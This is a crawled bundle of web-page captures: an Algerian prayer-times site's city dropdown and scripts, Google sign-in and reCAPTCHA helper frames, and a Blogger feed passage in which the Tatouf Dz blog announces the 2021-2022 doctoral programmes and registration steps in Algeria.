الشلالة</option><option value="ksar-belezma">قصر بلازمة</option><option value="ksar-sbahi">قصر صباحي</option><option value="guerzim">ققرزيم</option><option value="guellal">قلال</option><option value="gueltat-sidi-saad">قلتة سيدي سعد</option><option value="guelaat-bou-sba">قلعة بوصبع</option><option value="guemana">قمار</option><option value="kanoua">قنواع</option><option value="gdeyel">ڨديل</option><option value="guerrouaou">ڨرواو</option><option value="aourir">ڨنزات</option><option value="gouraya">ڨوراية</option><option value="kali">كالي</option><option value="kaberlen">كبرتين</option><option value="kerkera">كركرة</option><option value="kenenda">كناندة</option><option value="kouinine">كوينين</option><option value="farfar">لشانة</option><option value="el-felaye">لفلاى</option><option value="lamtar">لمطار</option><option value="lioua">لواء</option><option value="el-outaia">لوطاية</option><option value="mazouna">مازونة</option><option value="mesra">ماسرة</option><option value="macouda">ماكودة</option><option value="maoussa">ماوسة</option><option value="metlili-chaamba">متليلي</option><option value="mtoussa">متوسة</option><option value="em-jez-ed-chich">مجاز الدشيش</option><option value="medjez-sfa">مجاز الصفاء</option><option value="aine-soltane">مجانة</option><option value="moudjebeur">مجبر</option><option value="medjedel">مجدل</option><option value="mahelma">محالمة</option><option value="mekhadma">مخادمة</option><option value="mdaourouch">مداوروش</option><option value="medroussa">مدروسة</option><option value="medrissa">مدريسة</option><option value="mediouna">مديونة</option><option value="merad">مراد</option><option value="marhoum">مرحوم</option><option value="marhouma">مرحومة</option><option value="morsott">مرسط</option><option value="douar-el-hedjadj">مرسى الحجاج</option><option value="marsa-ben-mehidi">مرسى بن مهيدي</option><option value="marsat-ben-mehidi">مرسى بن مھيدي</option><option value="merouana">مروانة</option><option value="meridja">مريجة</option><option value="merine">مرين</option><option value="mezaourou">مزاورو</option><option value="mazagran">مزغران</option><option value="mezrana">مزغنة</option><option value="el-hachichia">مزلوق</option><option value="debdaba">مستغانم</option><option value="douar-saintpierre">مسرغين</option><option value="messaad">مسعد</option><option value="la-meskiana">مسكيانة</option><option value="messelmoun">مسلمون</option><option value="bir-el-arbi">مسيف</option><option value="maillot">مشدا الله</option><option value="petit-mechria">مشرية الصغيرة‬‎</option><option value="mechtras">مشطراس</option><option value="baniane">مشونش</option><option value="mosbah">مصباح</option><option value="tiliouane">مصطفى بن ابراهيم</option><option value="matemore">مطمور</option><option value="maouia">معـاويـة</option><option value="maafa">معافة</option><option value="mosbaha">معالة</option><option value="hadj-ben-abid">معسكر</option><option value="moghrar">مغرار</option><option value="meftah">مفتاح</option><option value="meftah-sidi-boubekeur">مفتاح سيدي بوبكر</option><option value="magra">مقرة</option><option value="mocta-douz">مقطع دوز</option><option value="mekla">مقلع</option><option value="mellakou">ملاكو</option><option value="milianah">مليانة</option><option value="el-gourine">مناصر</option><option value="mendes">منداس</option><option value="menzel-el-abtal">منزل الأبطال</option><option value="mandoura">منصورة</option><option value="menaa">منعة</option><option value="mahidia">مهيدية</option><option value="mouzaia">موزاية</option><option value="mogheul">موغل</option><option value="maouaklane">موكلان</option><option value="moulay-slissen">مولاي سليسن</option><option value="miaha">ميلة</option><option value="oulad-hamamou">ميهوب</option><option value="nesmoth">نسمط</option><option value="nechmeya">نشماية</option><option value="negrine">نقرين</option><option value="ngaous">نڨاوس</option><option value="honaine">هنين</option><option value="ain-hassainia">هواري بومدين</option><option value="hammam-brad">ھيليوبوليس</option><option value="oued-el-abtal">واد الأبطال</option><option value="oued-djemaa">واد الجمعة</option><option value="oued-el-kheir">واد الخير</option><option value="es-slalna">واد السلام</option><option value="dolfusville">واد الشرفاء</option><option value="ben-salah">واد العلايڨ</option><option value="bir-saf-saf">واد الفضة</option><option value="oued-el-ma">واد الماء</option><option value="oued-taria">واد تاغية</option><option value="taourira">واد تاوريرة</option><option value="oued-tlelat">واد تليلات</option><option value="mekenassa">واد سلي</option><option value="oued-sebbah">واد صباح</option><option value="el-oued-berda">وادى البردي</option><option value="oued-seguim">وادى سقن</option><option value="oued-rhiou">وادي ارهيو</option><option value="oued-zenati">وادي الزناتي</option><option value="oued-cham">وادي الشحم</option><option value="oued-taga">وادي الطاقة</option><option value="bled-youssef">وادي العثمانية</option><option value="el-alennda">وادي العلندة</option><option value="oued-el-aneb">وادي العنب</option><option value="daghbouche">وادي الكبريت</option><option value="beaulieu">وادي سمار</option><option value="oued-ghir">وادي غير</option><option value="oued-morra">وادي مرة</option><option value="oued-nini">وادي نيني</option><option value="ouarizane">واريزان</option><option value="ait-abbas">واسيف</option><option value="ouadhia">واضية</option><option value="chott">ورقلة‎</option><option value="ourmes">ورماس</option><option value="ouzera">وزرة</option><option value="oumelbouachi">ولاية أم البواقي</option><option value="amoudd">ولاية الأغواط</option><option value="bouira">ولاية البويرة</option><option value="el-aleg">ولاية الجزائر</option><option value="el-atatou">ولاية الطارف</option><option value="naama">ولاية النعامة‎</option><option value="beridj">ولاية برج بوعريريج</option><option value="chabounia">ولاية بشار</option><option value="boumerdes">ولاية بومرداس</option><option value="djebel-kouif">ولاية تبسة</option><option value="saf-saf">ولاية تلمسان</option><option value="tamezlait">ولاية تيسمسيلت</option><option value="ahmed-el-hadj">ولاية جيجل</option><option value="tafraoua">ولاية سعيدة</option><option value="hamadi-krouma">ولاية سكيكدة</option><option value="ain-dalaa">ولاية سوق أهراس</option><option value="crampel">ولاية سيدي بلعباس</option><option value="ain-defla">ولاية عين الدفلى</option><option value="abbech">ولاية عين تموشنت</option><option value="mizab">ولاية غرداية</option><option value="ain-amara">ولاية قالمة</option><option value="maskara">ولاية معسكر</option><option value="oulad-youssef">ولاية وهران</option><option value="melouza">ونوغة</option><option value="lucet">يحيى بني ڨشة</option><option value="ies-issers">يسر</option><option value="yellel">يلل</option><option value="youb">يوب</option></select></td></tr></table></div><script>function httpAjax(url,mFunction){var xhttp=new XMLHttpRequest();xhttp.onreadystatechange=function(){if(this.readyState==4&&this.status==200){mFunction(JSON.parse(this.responseText))}};xhttp.open("GET",url,true);xhttp.send()}function changeCountry(){var c_value=document.getElementById("cid").value;httpAjax('//timesprayer.com/ajax.php?do=loadCities&language=ar&cid='+c_value,function(result){if(result.status==1){document.getElementById("ciid").innerHTML=result.msg}})}function changecity(){var ci_value=document.getElementById("ciid").value;var thisurl=window.location.href;var newUrl=thisurl.replace("name=saida","name="+ci_value);window.location.href=newUrl}var city_offset="1";var reminingtime=10151000;var soundfile="fajer";var douration_sound="280";var clean_url='timesprayer.com';</script><script src="//timesprayer.com/js/ptimer.js"></script><script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create','UA-51636779-1','timesprayer.com');ga('send','pageview');</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.tatoufdz.net&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="lRfUyg1l0TsAB1fWW68LqQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="lRfUyg1l0TsAB1fWW68LqQ"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 115
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PWgx1AUSgq7hq6BLduQnqA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768963494469');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tatoufdz.net/feeds/posts/default/-/Doctorat%20%D8%AF%D9%83%D8%AA%D9%88%D8%B1%D8%A7%D9%87?alt=json-in-script&redirect=false&start-index=1&max-results=6&callback=prst
body_size: 12414
content:
// API callback
prst({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717"},"updated":{"$t":"2026-01-14T17:29:58.792+01:00"},"category":[{"term":"Récepteur أجهزة الاستقبال"},{"term":"Université الجامعة"},{"term":"Géant جيون"},{"term":"Livres كتب"},{"term":"Cours et Examens دروس وامتحانات"},{"term":"Géant 2500 HD Hybrid"},{"term":"STARSAT ستارسات"},{"term":"Crisror كريستور"},{"term":"Android أندرويد"},{"term":"Sharing الشيرينغ"},{"term":"Hydraulique هيدروليك"},{"term":"FIle Channel"},{"term":"Algeria الجزائر"},{"term":"Géant 2500 HD Plus"},{"term":"Satellite ساتيليت"},{"term":"Offres d'Emplois عروض عمل"},{"term":"Starsat 2000 HD Hyper"},{"term":"GN RS8 Mini"},{"term":"Icone أيكون"},{"term":"Cccam سيسكام"},{"term":"Multics ميلتي"},{"term":"PC"},{"term":"Platini SDS"},{"term":"Starsat 8800 HD Hyper"},{"term":"Architecture"},{"term":"Articles مقالاتي"},{"term":"Formation Gratuite دورات مجانية"},{"term":"GN-RS8 EVO"},{"term":"BAC بكالوريا"},{"term":"Concours مسابقات"},{"term":"Etude تعليم"},{"term":"GN M4 MINI EVO"},{"term":"Starled ستارلاد"},{"term":"Toro 700 4K"},{"term":"ملف قنوات"},{"term":"Doctorat دكتوراه"},{"term":"GN M4 MINI"},{"term":"News أخبار"},{"term":"TH500"},{"term":"Algérie Poste بريد الجزائر"},{"term":"Frequence تردد"},{"term":"GN M4"},{"term":"Geant OTT"},{"term":"Géant 2500 HD New"},{"term":"Mgcamd أمجيكامد"},{"term":"Starsat 8800 HD"},{"term":"Condor كوندور"},{"term":"Icone Iron"},{"term":"Sat Illimité"},{"term":"Atlas أطلس"},{"term":"ENS المدرسة العليا للأساتذة"},{"term":"GN-OTT 950"},{"term":"Géant 2500 HD"},{"term":"Logiciel برامج"},{"term":"Offres عروض"},{"term":"TH600"},{"term":"TH600 CA"},{"term":"ATS مساعد ممرض"},{"term":"Box Android"},{"term":"Freelence الربح من الأنترنت"},{"term":"NETFLY"},{"term":"STARSAT 7060"},{"term":"Africa Cup كـأس افريقيا"},{"term":"AutoCad أوتوكاد"},{"term":"Electronique"},{"term":"GN 2000 HYBRID"},{"term":"GN M5 EVO"},{"term":"GN MAMO MINI PLUS"},{"term":"GN- 2500 HD EVO.4K"},{"term":"GN-2000HD HYBRID PLUS"},{"term":"GN-OTT 750"},{"term":"GN-OTT 750 EVO 4K"},{"term":"Geant 750 4k Evo"},{"term":"Gn 2000 HD Hybrid Plus"},{"term":"Génie Civil"},{"term":"ICONE IRON PLUS"},{"term":"ICONE PRO"},{"term":"ICONE WEEGO"},{"term":"Netfly TV"},{"term":"Otex Mini 200"},{"term":"Raylan رايلان"},{"term":"SR-200HD EXTREME 4K"},{"term":"Télécommunication"},{"term":"Électrotechnique"},{"term":"Agronomie فلاحة"},{"term":"Blogger بلوجر"},{"term":"Cherokee شيروكي"},{"term":"Contrat عقود"},{"term":"Copa America كوبا أمريكا"},{"term":"Coronavirus كورونا فيروس"},{"term":"Crisor IP 3000S"},{"term":"Facebook فايسبوك"},{"term":"Huawei B310s"},{"term":"IPTV"},{"term":"KC 30 PRO HD"},{"term":"Langue Française لغة فرنسية"},{"term":"Modem مودام"},{"term":"Médecine"},{"term":"Politique سياسية"},{"term":"RS 11 SUPREME"},{"term":"Review"},{"term":"SDX"},{"term":"STARSAT 8060"},{"term":"YouTube يوتوب"},{"term":"مراجعة"},{"term":"منحة البطالة"},{"term":"2021 FUN"},{"term":"2024"},{"term":"A620"},{"term":"A650"},{"term":"APK"},{"term":"ATLAS DRAGON"},{"term":"ATLAS EAGLE"},{"term":"ATLAS FALCON"},{"term":"ATLAS PHOENIX"},{"term":"AX800"},{"term":"BEM شهادة التعليم المتوسط"},{"term":"C40"},{"term":"CX 300 MINI HYBRID PLUS"},{"term":"CX200 PLATINUM"},{"term":"Condor 5500 CXHDW"},{"term":"Dump"},{"term":"ECHOLINK"},{"term":"ENTV التلفزيون الجزائري"},{"term":"EXTREME X1"},{"term":"Ecole Supérieure مدرسة غليا"},{"term":"Education تربية"},{"term":"Excel اكسيل"},{"term":"F300 Hyper"},{"term":"GENERAL TV"},{"term":"GN-OTT 750 4V"},{"term":"GSHARE"},{"term":"GX 6605H"},{"term":"GX GX6605"},{"term":"Geant 2500 PRO 4K"},{"term":"Gx6605H"},{"term":"Icone I20 ايكون"},{"term":"Instagram أنستغرام"},{"term":"Internet Download Manager"},{"term":"KC 10 PRO HD"},{"term":"KC 20 PRO HD"},{"term":"KC 40 PRO HD"},{"term":"LEVEL H8"},{"term":"Langue Allemande لعة ألمانية"},{"term":"Langue Anglaise لغة انجليزية"},{"term":"Master ماستر"},{"term":"Nashare ناشي"},{"term":"Nashare ناشير"},{"term":"ORCA أوركا"},{"term":"OTEX"},{"term":"OTT 950"},{"term":"Paramédical باراميديكال"},{"term":"Politique سياسة"},{"term":"Psychologie علم النفس"},{"term":"R82E0"},{"term":"Roman روايات"},{"term":"Résidanat"},{"term":"SPIDER X"},{"term":"SR 488 Spider"},{"term":"STAR"},{"term":"STAR T15"},{"term":"STARLED 2030 CA FUN"},{"term":"STARNET"},{"term":"STARSAT 4050 EXTREME"},{"term":"STARSAT SR-7060HD"},{"term":"Sites مواقع"},{"term":"StarTrack"},{"term":"Starled 4040 EXTREME"},{"term":"Starled 4K"},{"term":"TWIN 4000 PLUS"},{"term":"Tiger تايغر"},{"term":"Tracking التتبع"},{"term":"VIP PACKAGE"},{"term":"Websites مواقع"},{"term":"Word وورد"},{"term":"Z1010 Expert"},{"term":"ZA 100 HD EXTREME"},{"term":"funcum Lite"},{"term":"ma"},{"term":"ott"}],"title":{"type":"text","$t":"Tatouf Dz "},"subtitle":{"type":"html","$t":"More than just a dream!\n!أكثر من مجرد حلم"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/-\/Doctorat+%D8%AF%D9%83%D8%AA%D9%88%D8%B1%D8%A7%D9%87?alt=json-in-script\u0026max-results=6\u0026redirect=false"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/search\/label\/Doctorat%20%D8%AF%D9%83%D8%AA%D9%88%D8%B1%D8%A7%D9%87"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/-\/Doctorat+%D8%AF%D9%83%D8%AA%D9%88%D8%B1%D8%A7%D9%87\/-\/Doctorat+%D8%AF%D9%83%D8%AA%D9%88%D8%B1%D8%A7%D9%87?alt=json-in-script\u0026start-index=7\u0026max-results=6\u0026redirect=false"}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"8"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-857785805347800676"},"published":{"$t":"2022-01-23T00:35:00.005+01:00"},"updated":{"$t":"2022-01-24T01:10:23.104+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Doctorat دكتوراه"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Université الجامعة"}],"title":{"type":"text","$t":"جميع مشاريع الدكتوراه المفتوحة 2021-2022  لكل الجامعات و التخصصات عبر البوابة الالكترونية Doctorat Portail"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cimg alt=\"لجميع الراغبين بالالتحاق بالدكتوراه\" border=\"0\" data-original-height=\"320\" data-original-width=\"560\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghm3YdoZginCOsE7YF07bIccU-RL6qXSgWNULpLhf3P6QK1WMybTjN0VWVvadR-_fJo2FU6CRmNkcmJv_QpnsxhQuXa3sFZv34gcRqJaAMdcAZ9SlbXAw8vGLDqNuk6kMv0eI9HEKgXlng\/s16000\/Doctorat+Portail+2020.jpg\" style=\"margin-left: auto; margin-right: auto;\" title=\"شرح الاطلاع على جميع مشاريع الدكتوراه المفتوحة 2021-2022  لكل الجامعات و التخصصات عبر البوابة الالكترونية Doctorat Portail\" \/\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003Eشرح الاطلاع على جميع مشاريع الدكتوراه المفتوحة 2021-\u003Cbr \/\u003E2022\u0026nbsp; لكل الجامعات و التخصصات عبر البوابة الالكترونية Doctorat Portail\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghm3YdoZginCOsE7YF07bIccU-RL6qXSgWNULpLhf3P6QK1WMybTjN0VWVvadR-_fJo2FU6CRmNkcmJv_QpnsxhQuXa3sFZv34gcRqJaAMdcAZ9SlbXAw8vGLDqNuk6kMv0eI9HEKgXlng\/s560\/Doctorat+Portail+2020.jpg\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 700; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"font-weight: 700;\"\u003Eالسلام عليكم\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eوالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلم\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u0026nbsp;Tatouf Dz\u003C\/span\u003E\u0026nbsp;أهلا وسهلا بكم زوار ومحبي\u0026nbsp;\u003Cspan style=\"color: #cc0000;\"\u003Eمدونة تاتوف ديزاد\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E----------------------------------------------------------\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eقبل كل شيئ انضم لمجموعتنا على الفيسبوك الخاصة بكل جديد حول الدروس\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/coursuniversitedz\" target=\"_blank\"\u003Eدروس الجامعة الجزائرية Cours Université Algérienne\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E----------------------------------------------------------\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eجميع مشاريع الدكتوراه المفتوحة 2021-2022\u0026nbsp; لكل الجامعات و التخصصات عبر البوابة الالكترونية Doctorat Portail\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003Eنظرا لوباء كورونا المستجد الذي ضرب العالم بأسره و أثرعلى سير\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eجميع المجالات من بينها الدراسة الجامعية بالجزائر\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003Eجديد مسابقة الدكتوراه 2022\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eوقبل أيام فقط تم الاعلان عن المنشور الوزاري المعلن والمنظم\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #20124d;\"\u003Eبخصوص الطور الثالث المتعلق بما يخص مسابقة الدكتوراه 2022 يالجزائر\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eالمنشور المنظم لشروط المشاركة في مسابقة دكتوراه 2022 بالجزائر\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eحيث قامت وزارة التعليم العالي والبحث العلمي بالجزائر بالاعلان عن مشاريع\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eالدكتوراه مع التخصصات وعدد المناصب المفتوحة في كل تخصص\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eوالجامعات\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eقبل أن نبدأ نقترح عليكم زيارة موضوع يهمكم به جميع مواضيع السنوات السابقة\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2018\/07\/doctorat.html\" target=\"_blank\"\u003Eجميع مواضيع تحضير مسابقة الدكتوراه بالجزائر لجميع التحصصات\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eوهذا الموضوع أيضا يوضح لكم كيفية رفع ملفاتكم للتسجيل الالكتروني\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2018\/07\/pdf.html\" target=\"_blank\"\u003Eلكل الطلبة المقبلين على التسجيل الالكتروني في الماستر والدكتوراه اسهل طريقة لرفع ملفاتكم PDF\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!--Horizontal--\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-6748850180906183\" data-ad-format=\"auto\" data-ad-slot=\"1110415501\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E------------------------------------------------\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #cc0000;\"\u003Eمراحل الالتحاق بمسابقة الدكتوراه\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eالاطلاع على بوابة المسابقات للالتحاق بالدكتوراه-\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPROGRES الترشح عبر الارضية الرقمية-\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eدراسة مطابقة ملفات الترشح-\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eالتبليغ لإجراء المسابقة-\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E------------------------------------------------\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #cc0000;\"\u003Eالتسجيل عبر الموقع الاكتروني دكتوراه 2022\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr 